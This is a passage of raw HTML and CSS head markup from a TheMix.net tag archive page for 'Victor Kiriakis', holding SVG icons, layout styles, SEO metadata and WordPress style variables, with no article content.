style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-103687716">Email</title> <g> <g> <g> <path id="email-1" fill="%23fff" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%23fff" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}body.single .tpd-social-container{display:flex;flex-direction:column;align-items:end;justify-content:right;}body.single .left-sidebar .tpd-social-container{flex-direction:column;row-gap:10px;}.tpd-google-news .google-news-icon{display:flex;align-items:center;justify-content:end;column-gap:5px;font-size:14px;color:;font-weight:bold;text-transform:uppercase;}.left-sidebar .tpd-social-container .tpd-google-news .google-news-icon{border:none;padding:0px;}.left-sidebar .tpd-social-container .tpd-google-news .google-news-icon span{display:none;}.tpd-google-news .google-news-icon:After{content:'';width:22px;height:22px;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48px" height="48px" clip-rule="evenodd" baseProfile="basic"><linearGradient id="L-XE1-AhSuENmensHMz7Ea" x1="-57.494" x2="-46.494" y1="73.498" y2="84.498" gradientTransform="translate(68.993 -66.999)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%2333c481"/><stop offset="1" stop-color="%2321a366"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ea)" d="M9.999,7.006v23.988c0,1.107,0.9,2.007,2.007,2.007 h23.988c1.107,0,2.007-0.9,2.007-2.007V7.006c0-1.107-0.9-2.007-2.007-2.007H12.006C10.899,4.999,9.999,5.899,9.999,7.006z"/><path fill-opacity=".047" d="M37.514,17.545l-9.729-7.271l10.215,1.493l0.001,4.241 L37.514,17.545z"/><path fill-opacity=".071" d="M37.514,17.545l-9.729-7.271l10.215,2.132l0.001,3.603 L37.514,17.545z"/><linearGradient id="L-XE1-AhSuENmensHMz7Eb" x1="-50.347" x2="-31.391" y1="70.123" y2="89.079" gradientTransform="translate(70.438 -57.129)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%23f44f5b"/><stop offset="1" stop-color="%23e5202e"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Eb)" d="M22.511,10.767l-5.837,21.14 c-0.269,0.976,0.304,1.987,1.279,2.256l20.898,5.769c0.975,0.269,1.985-0.303,2.255-1.279l5.837-21.141 c0.269-0.975-0.304-1.985-1.279-2.255L24.766,9.487C23.791,9.218,22.781,9.791,22.511,10.767z"/><path fill-opacity=".047" d="M29.999,15.999l-4-5l1.507-0.753l2.492,0.688 L29.999,15.999z"/><path fill-opacity=".047" d="M9.999,12.773L24.201,6.17 c0.916-0.425,2.007-0.027,2.432,0.888l1.407,3.025L9.999,12.773z"/><path fill-opacity=".071" d="M9.999,13.309l14.201-6.603 c0.916-0.425,2.007-0.027,2.432,0.888l1.407,3.025L9.999,13.309z"/><path fill-opacity=".071" d="M29.999,15.999l-4-5l1.507-0.753l1.84,0.507 L29.999,15.999z"/><linearGradient id="L-XE1-AhSuENmensHMz7Ec" x1="-57.175" x2="-40.639" y1="71.926" y2="88.462" gradientTransform="translate(61.113 -62.879)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%23ffe074"/><stop offset="1" stop-color="%23f8cf40"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ec)" d="M1.11,17.969l7.489,20.576 c0.345,0.949,1.399,1.44,2.347,1.095l23.384-8.511c0.948-0.345,1.439-1.399,1.093-2.347L27.934,8.205 c-0.345-0.948-1.397-1.439-2.347-1.095L2.204,15.622C1.255,15.967,0.764,17.019,1.11,17.969z"/><linearGradient id="L-XE1-AhSuENmensHMz7Ed" x1="-57.523" x2="-32.956" y1="75.268" y2="99.834" gradientTransform="translate(67.502 -60.287)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%2355adfd"/><stop offset="1" stop-color="%23438ffd"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ed)" d="M5.998,17.006v23.988c0,1.107,0.9,2.007,2.007,2.007 h31.988c1.107,0,2.007-0.9,2.007-2.007V17.006c0-1.107-0.9-2.007-2.007-2.007H8.004C6.898,14.999,5.998,15.899,5.998,17.006z"/><path fill="%23fff" fill-rule="evenodd" d="M24.999,25.001v-3.001 h10.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.999z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M24.998,29.999v-3.001 h12.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.998z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M24.999,34.999v-3.001 h10.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.999z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M9.994,28.499 c0-3.591,2.913-6.505,6.505-6.505c1.795,0,3.423,0.729,4.6,1.908l-2.121,2.121c-0.635-0.635-1.512-1.029-2.479-1.029 c-1.935,0-3.505,1.572-3.505,3.505c0,1.935,1.571,3.505,3.505,3.505c1.933,0,3.505-1.571,3.505-3.505c0-0.169-0.013-0.336-0.036-0.5 h3.016c0.013,0.165,0.02,0.332,0.02,0.5c0,3.592-2.915,6.505-6.505,6.505C12.907,35.005,9.994,32.091,9.994,28.499z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M16.998,28.001v2.001 h3.001l1-1.003l-1-0.999H16.998z" clip-rule="evenodd"/></svg>');}header ul.social-links.social-icon-svg,header .search-icon.social-icon-svg{height:100%;}footer .footer-template-1 .social.social-icon-svg{display:flex;column-gap:13px;}@media screen and ( max-width:768px ){footer .footer-template-1 .social.social-icon-svg{justify-content:center;}}header .search-icon.social-icon-svg:after,header ul.social-links.social-icon-svg li a:after{content:'';width:18px;height:18px;background-size:contain;background-repeat:no-repeat;background-position:center;}.social-share-dropdown .social-share-icon{width:15px;height:15px;}footer div.social.social-icon-svg a:after,footer ul.social.social-icon-svg li a:after,ul.sharing.social-icon-svg li a:before,.social-share-dropdown .social-share-icon:after{content:'';width:15px;height:15px;background-size:contain;background-repeat:no-repeat;background-position:center;}footer div.social.social-icon-svg a:after,footer ul.social.social-icon-svg li a:after{display:block;margin:7.5px;}header .search-icon.social-icon-svg:after,.social-share-dropdown .social-share-icon:after{display:block;}ul.sharing.social-icon-svg li a.gab-icon:before{height:25px;width:25px;}body.single div#content{padding-top:initial;}.banner-container.banner-style.ad-disabled{top:0;}.banner-container.banner-style:not(.ad-disabled){width:100%;height:80px;min-height:80px;}.banner-container.banner-style{position:sticky;z-index:9999;pointer-events:none;}.banner-container.banner-style .header-container__main{height:80px;min-height:80px;position:sticky;width:100%;max-width:100%;background:#fff;top:0;display:inline-block;clip-path:inset(0);pointer-events:all;}.banner-container.banner-style header.header.sticky-banner-nav{pointer-events:all;height:40px;}.banner-container.banner-style header.header.sticky-banner-nav .container.header-container{height:40px;}.banner-container.banner-style .header-container__main .tpd-banner-desktop,.banner-container.banner-style .header-container__main .tpd-banner-mobile{position:fixed;display:flex;align-items:center;justify-content:center;width:100%;top:0;left:0;}.banner-container.banner-style .header-container__main .tpd-banner-mobile,.banner-container.banner-style .header-container__main > div{height:80px;}@media(min-width:768px){.banner-container.banner-style{pointer-events:none;}.sticky-banner-nav .header-container a,.sticky-banner-nav .header-container button.search-icon,.sticky-banner-nav .header-container form.search.active{pointer-events:all;}.banner-container.banner-style:not(.ad-disabled){height:100px;min-height:100px;}.banner-container.banner-style:not(.ad-disabled) .header-container__main{height:100px;min-height:100px;}.banner-container.banner-style:not(.ad-disabled) header{margin-top:-10px;top:100px;}.banner-container.banner-style:not(.ad-disabled) .header-container__main .tpd-banner-desktop,.banner-container.banner-style:not(.ad-disabled) .header-container__main > div{height:100px;pointer-events:all;}.tpd-banner-mobile{z-index:-1;}}@media(max-width:768px){.banner-container.banner-style header{top:80px !important;}.tpd-banner-desktop{z-index:-1;}}.banner-container.banner-style:not(.ad-disabled){position:fixed;width:100%;}body .wrapper .banner-container.banner-style:not(.ad-disabled) ~ #content{padding-top:5px;}@media(min-width:768px){.banner-container:not(.ad-disabled) ~ .banner-spacer-top{width:100%;height:140px;}}@media (max-width:768px){.banner-container.banner-style{position:fixed;width:100%;}body .wrapper .banner-container.banner-style:not(.ad-disabled) ~ #content{padding-top:10px;}.banner-container:not(.ad-disabled) ~ .banner-spacer-top{padding-top:10px;width:100%;height:120px;}}</style>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Victor Kiriakis News and Opinion | TheMix.net</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Victor Kiriakis" />
	<meta property="og:url" content="https://www.themix.net/tag/victor-kiriakis/" />
	<meta property="og:site_name" content="TheMix.net" />
	<meta property="og:image" content="https://www.themix.net/wp-content/uploads/2022/11/2022.11.15-04.23-themixnet-6373bcf04a1f9.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tellmeknow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.themix.net/tag/victor-kiriakis/","url":"https://www.themix.net/tag/victor-kiriakis/","name":"Victor Kiriakis News and Opinion | TheMix.net","isPartOf":{"@id":"https://www.themix.net/#website"},"primaryImageOfPage":{"@id":"https://www.themix.net/tag/victor-kiriakis/#primaryimage"},"image":{"@id":"https://www.themix.net/tag/victor-kiriakis/#primaryimage"},"thumbnailUrl":"https://www.themix.net/wp-content/uploads/2022/11/2022.11.15-04.23-themixnet-6373bcf04a1f9.jpg","breadcrumb":{"@id":"https://www.themix.net/tag/victor-kiriakis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themix.net/tag/victor-kiriakis/#primaryimage","url":"https://www.themix.net/wp-content/uploads/2022/11/2022.11.15-04.23-themixnet-6373bcf04a1f9.jpg","contentUrl":"https://www.themix.net/wp-content/uploads/2022/11/2022.11.15-04.23-themixnet-6373bcf04a1f9.jpg","width":700,"height":392,"caption":"Source: Screenshot Twitter Video Source: Screenshot YouTube"},{"@type":"BreadcrumbList","@id":"https://www.themix.net/tag/victor-kiriakis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themix.net/"},{"@type":"ListItem","position":2,"name":"Victor Kiriakis"}]},{"@type":"WebSite","@id":"https://www.themix.net/#website","url":"https://www.themix.net/","name":"TheMix.net","description":"","publisher":{"@id":"https://www.themix.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themix.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themix.net/#organization","name":"TheMix","url":"https://www.themix.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themix.net/#/schema/logo/image/","url":"https://www.themix.net/wp-content/uploads/2024/04/themix-logo.png","contentUrl":"https://www.themix.net/wp-content/uploads/2024/04/themix-logo.png","width":696,"height":696,"caption":"TheMix"},"image":{"@id":"https://www.themix.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/readthemix/","https://x.com/tellmeknow"],"publishingPrinciples":"https://www.themix.net/about/","ownershipFundingInfo":"https://www.themix.net/about/","actionableFeedbackPolicy":"https://www.themix.net/about/","correctionsPolicy":"https://www.themix.net/about/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//embed-v2.sided.co' />
<link rel='dns-prefetch' href='//cdn.tpdads.com' />
<link rel='dns-prefetch' href='//securepubads.g.doubleclick.net' />

<style id='wp-block-library-inline-css' type='text/css'>#tpd-loadmore{margin:35px auto 0;display:block;white-space:nowrap;padding:10px 25px}#tpd-loadmore p{display:inline-block;margin:0 5px 0 0;width:initial}#tpd-loadmore,#tpd-loadmore *{transition:.25s}.archive.category .container.archive-header .archive-body .archive{width:100%}.archive-title-container{align-items:center;border-bottom:0!important}.archive-title-container .archive-title{margin-top:0;margin-bottom:15px}.archive-filter-container{display:flex}.archive-filter-container>form{display:block;width:100%;text-align:right;margin-bottom:15px;min-width:150px}.archive-select-container{margin-bottom:30px}.hide-labels-cat{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}select.archive-select{display:inline-block;width:100%;max-width:200px;padding:6px 15px 5px;margin-right:15px;border-radius:3px;font-size:16px;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.archive-filter-container form>select.archive-select:last-child{margin-right:0}@media (max-width:768px){.archive-filter-container>form{display:flex}.card-meta:has(.franchise-logo){flex-direction:column;gap:.5rem}.franchise-logo img{max-height:inherit;width:auto;max-width:70%;height:auto}}@media (max-width:540px){.archive-filter-container>form{display:block}select.archive-select{max-width:100%;margin-right:0;margin-bottom:15px}select.archive-select:last-child{margin-bottom:0}}a[rel=tag]{line-height:22px;font-size:14px;padding:1px 10px;margin:0 0 10px 10px;border-radius:3px;color:#fff}a[rel=tag]:hover{color:#fff}section>.container>div.row{border-bottom:1px solid #dee2e6}.archive section>.container>div.row,section>.container>div.row:last-child,section>.container>div.row:last-of-type{border-bottom:none}section>.row{margin-top:30px;margin-bottom:30px}section>hr{display:block;margin:30px -15px;border-top:1px solid #dee2e6;border-bottom:none}.nested{padding:0;margin:0}.archive-header,.section-header{margin-bottom:30px}.archive-header .archive-title--franchise,.section-header .archive-title--franchise{display:flex;align-items:center;gap:.5rem;margin:0 0 1rem}.archive-header .archive-title--franchise .franchise-logo,.section-header .archive-title--franchise .franchise-logo{max-height:48px;width:auto;height:auto}.archive-header .archive-title--franchise .franchise-brand,.section-header .archive-title--franchise .franchise-brand{line-height:1}.author-header{padding-bottom:15px;border-bottom:1px solid #e7e7e7;margin-bottom:30px}.section-header h1{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #e7e7e7}@media (min-width:768px){.archive-filter{display:flex;align-items:center;margin-bottom:15px}h2.archive-title{margin:0}.archive-filter-container{flex:1 1 auto}.archive-filter-container>form{margin-bottom:0}}@media screen and (min-width:980px){.archive-body{display:flex}.archive-body .archive-container{flex:1 1 auto;margin-right:30px}.archive-body aside{min-width:332px;width:332px}}.card{position:relative;display:block;margin-bottom:1.5rem}.card.card-archive{display:grid;grid-template-columns:min(40%,428px) 1fr;border:1px solid #e7e7e7}.card.card-archive.no-thumbnail{grid-template-columns:100%}.card img.wp-post-image{width:100%;object-fit:cover}.card img:not(.lazy){height:100%}.card img.wp-post-image.size-tpd-thumbnail{max-height:160px}.card img.wp-post-image.size-tpd-large{max-height:405px}.card-archive .card-thumbnail{display:block;background-color:#cecece;position:relative;padding-bottom:56.25%;height:auto;overflow:hidden}.card-archive .card-thumbnail .tpd-featured-thumbnail{height:100%}.card-archive img.wp-post-image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.card .card-title{display:block;background:#f5f5f5;width:100%}.card-archive .card-title{background:0 0}.card .card-title h2,.card .card-title h3{margin:0}@media (min-width:768px){body.archive.category .card-title h3{display:block;margin-bottom:.2em;line-height:1.4em}}.card-archive .card-title h3{font-size:20px;padding:0}.card-archive .card-content{padding:15px}.card:not(.card-archive) .card-meta{display:block;margin-top:5px}.card-archive .card-meta{display:flex;justify-content:space-between;color:#505050}.card-archive .card-meta .franchise-logo img{max-height:50px;width:auto}.card-archive .card-meta .franchasing{display:block;font-weight:700;font-size:14px;box-sizing:border-box;margin-bottom:10px;text-transform:uppercase}.card-archive .card-meta .categories{display:block;font-weight:700;font-size:14px;box-sizing:border-box;margin-bottom:10px}.card-archive .card-meta .categories a{margin:0 0 10px 5px}.card-archive .card-meta .categories a:first-child{margin-left:0}.card-archive .card-meta .date{display:block;font-weight:500;font-size:14px;box-sizing:border-box}.card img.avatar{max-width:21px;height:auto;margin-right:5px;border-radius:50px}.card span.author{font-size:12px}article.no-img .card img.wp-post-image{display:none}article.no-img .card .card-title{background:0 0}article.no-img .card{border-top:1px solid #e7e7e7}article.no-img:first-child .card{border-top:none}article.no-img .card .card-title h3{padding:9px 0}.card img.author-img{height:19px;width:19px;margin-right:5px;object-fit:cover;border:1px solid #b6b6b6;border-radius:25px;vertical-align:middle}.card-archive .card-excerpt{overflow:hidden;line-clamp:3}@media (max-width:1339px){.card-archive .card-excerpt{display:none}}@media (max-width:1200px){article.long-card img.long{max-height:300px}}@media (max-width:767px){article:not(.no-shrink):not(.no-img) .card>.card-headline{display:flex}article:not(.no-shrink):not(.no-img) .card:not(.card-archive)>.card-headline>*{flex:1 1 50%;max-width:100%}article:not(.no-shrink):not(.no-img) .card:not(.card-archive)>.card-headline>a{flex:1 1 15%}.card.card-archive{flex-wrap:wrap;height:auto}.card-archive .card-meta{flex:1 1 100%;max-width:100%}img.wp-post-image.long{max-height:254px}}@media (max-width:565px){.card-archive .card-content{padding:5px 10px}.card-archive .card-meta .categories{display:none}.card.card-archive .card-title h3{font-size:14px}.card.card-archive .card-meta .date{font-size:12px}}@media (max-width:1061px) and (min-width:767px){.card h2{font-size:20px}.card h3{font-size:14px;line-height:1.35}}ul.sharing{list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:4px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:flex;justify-content:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}a.bttn.email-bttn svg path{fill:#0098da}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a.email-bttn{color:#0098da}ul.sharing li a img{align-self:flex-start}a.rss-button svg{height:20px;width:20px}form.search{display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}
				#byline-comment {
					font-size: 14px;
					color: #404040;
					margin-left: 10px;
					cursor: pointer;
				}
				#byline-comment span {
					display: flex;
					flex-direction: row;
					justify-content: center;
					align-items: center;
					column-gap: 5px;
				}
				#byline-comment span:before {
					content: '';
					width: 14px;
					height: 14px;
					display: block;
					background: url("data:image/svg+xml,%3Csvg width='14px' height='14px' viewBox='0 -2.97 310 310' xmlns='http://www.w3.org/2000/svg' fill='%23000000' stroke='%23000000'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cg id='comment' transform='translate(-1100.982 -3679.416)'%3E%3Cg id='Group_6' data-name='Group 6'%3E%3Cpath id='Path_28' data-name='Path 28' d='M1324.125,3983.477a12.109,12.109,0,0,1-7.7-2.763l-80.593-66.3H1130.079c-15.919,0-29.1-13.262-29.1-29.569V3708.835a29.365,29.365,0,0,1,29.1-29.419h252.093c16.089,0,28.81,13.185,28.81,29.419v176.012c0,16.308-12.721,29.569-28.81,29.569h-46.19v56.946a12,12,0,0,1-6.814,10.955A11.556,11.556,0,0,1,1324.125,3983.477Zm-194.046-280.061a5.528,5.528,0,0,0-5.1,5.419v176.012c0,2.9,2.582,5.569,5.1,5.569h110.1a11.977,11.977,0,0,1,7.683,2.646l64.122,52.647v-43.4a11.949,11.949,0,0,1,12.141-11.891h58.049c2.59,0,4.81-2.772,4.81-5.569V3708.835c0-2.777-2.173-5.419-4.81-5.419Z' fill='%23000000'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
					background-size: contain;
				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>

<link rel='stylesheet' id='global_featured_posts_frontend_css-css' href='https://www.themix.net/wp-content/plugins/tpd-addons/blocks/featured-posts/global-assets/build/style-index.css?ver=1.0.6' media='all' />
<style id='tpd-ad-styling-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tpd-color-1: #ffffff;--wp--preset--color--tpd-color-2: #000000;--wp--preset--color--tpd-color-3: #505050;--wp--preset--color--tpd-color-4: #fff;--wp--preset--color--tpd-color-5: #dd3333;--wp--preset--color--tpd-color-6: #1d1d1f;--wp--preset--color--tpd-color-7: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 